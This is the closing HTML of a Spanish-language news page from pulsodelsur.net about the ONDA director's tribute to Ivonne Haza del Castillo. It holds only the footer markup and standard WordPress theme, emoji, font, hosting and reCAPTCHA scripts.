<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-0088845662754642"
     data-ad-slot="5815238735"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
									</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; Copyright 2026, Todos los derechos reservados &nbsp;|&nbsp; <span style="color:red;" class="tie-icon-heart"></span> <a href="https://www.linkedin.com/in/jaison-roa-soriano-5a6863178/" target="_blank" rel="follow">Dev. Jaison Alberto Roa</a></div><ul class="social-icons"></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->


		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://pulsodelsur.net/el-director-de-la-onda-valora-el-legado-artistico-de-ivonne-haza-del-castillo/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=El%20director%20de%20la%20ONDA%20valora%20el%20legado%20art%C3%ADstico%20de%20Ivonne%20Haza%20del%20Castillo&#038;url=https://pulsodelsur.net/el-director-de-la-onda-valora-el-legado-artistico-de-ivonne-haza-del-castillo/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">Twitter</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=El%20director%20de%20la%20ONDA%20valora%20el%20legado%20art%C3%ADstico%20de%20Ivonne%20Haza%20del%20Castillo%20https://pulsodelsur.net/el-director-de-la-onda-valora-el-legado-artistico-de-ivonne-haza-del-castillo/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://pulsodelsur.net/el-director-de-la-onda-valora-el-legado-artistico-de-ivonne-haza-del-castillo/&text=El%20director%20de%20la%20ONDA%20valora%20el%20legado%20art%C3%ADstico%20de%20Ivonne%20Haza%20del%20Castillo" rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">Botón volver arriba</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area is-fullwidth appear-from-left" aria-label="Barra lateral Secundaria" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn light-btn">
				<span class="screen-reader-text">Cerrar</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

											<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://pulsodelsur.net/">
				<label>
					<span class="screen-reader-text">Buscar:</span>
					<input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Buscar" />
			</form>						</div><!-- #mobile-search /-->
						
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul></ul> 
						</div><!-- #mobile-social-icons /-->
						
				</div><!-- #mobile-container /-->
			

			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>	<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">Cerrar</span>
		</a>
		<div class="popup-search-wrap-inner">
			<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Buscar">
				<form method="get" class="tie-popup-search-form" action="https://pulsodelsur.net/">
					<input class="tie-popup-search-input " inputmode="search" type="text" name="s" title="Buscar por" autocomplete="off" placeholder="Buscar por" />
					<button class="tie-popup-search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">Buscar por</span>
					</button>
				</form>
			</div><!-- .pop-up-live-search /-->
		</div><!-- .popup-search-wrap-inner /-->
	</div><!-- .tie-popup-search-wrap /-->
	<script type="text/javascript" src="https://pulsodelsur.net/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https://pulsodelsur.net/wp-admin/admin-ajax.php","is_taqyeem_active":"","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"","select_share_facebook":"","select_share_linkedin":"","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"default","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"\u003Cdiv class=\"loader-overlay\"\u003E\u003Cdiv class=\"spinner-circle\"\u003E\u003C/div\u003E\u003C/div\u003E","type_to_search":"","lang_no_results":"Sin resultados","sticky_share_mobile":"true","sticky_share_post":""};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pulsodelsur.net/wp-content/themes/jannah/assets/js/scripts.min.js?ver=5.4.10" id="tie-scripts-js"></script>
<script type="text/javascript" id="tie-scripts-js-after">
/* <![CDATA[ */
				jQuery.ajax({
					type : "GET",
					url  : "https://pulsodelsur.net/wp-admin/admin-ajax.php",
					data : "postviews_id=12490&action=tie_postviews",
					cache: !1,
					success: function( data ){
						jQuery("#single-post-meta").find(".meta-views").html( data );
					}
				});

			
//# sourceURL=tie-scripts-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://pulsodelsur.net/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=5.4.10" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://pulsodelsur.net/wp-content/themes/jannah/assets/js/desktop.min.js?ver=5.4.10" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://pulsodelsur.net/wp-content/themes/jannah/assets/js/live-search.js?ver=5.4.10" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://pulsodelsur.net/wp-content/themes/jannah/assets/js/single.min.js?ver=5.4.10" id="tie-js-single-js"></script>
<script type="text/javascript" id="wp-consent-api-js-extra">
/* <![CDATA[ */
var consent_api = {"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent","services":[]};
//# sourceURL=wp-consent-api-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pulsodelsur.net/wp-content/plugins/wp-consent-api/assets/js/wp-consent-api.min.js?ver=2.0.0" id="wp-consent-api-js"></script>
<script type="text/javascript" src="https://pulsodelsur.net/wp-content/themes/jannah/assets/js/br-news.js?ver=5.4.10" id="tie-js-breaking-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://pulsodelsur.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://pulsodelsur.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>
				WebFontConfig ={
					google:{
						families: [ 'Poppins:600,regular:latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script>
</body>
<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),_trfd.push({'tccl.baseHost':'secureserver.net'},{'ap':'cpsh-oh'},{'server':'sxb1plzcpnl507713'},{'dcenter':'sxb1'},{'cp_id':'2848087'},{'cp_cl':'8'}) // Monitoring performance to make your website faster. If you want to opt-out, please contact web hosting support.</script><script src='https://img1.wsimg.com/traffic-assets/js/tccl.min.js'></script></html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin


Served from: pulsodelsur.net @ 2026-01-16 17:53:03 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 183
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="RdA1C5HoLDLvA7MH3eJJ0w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768600388726');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>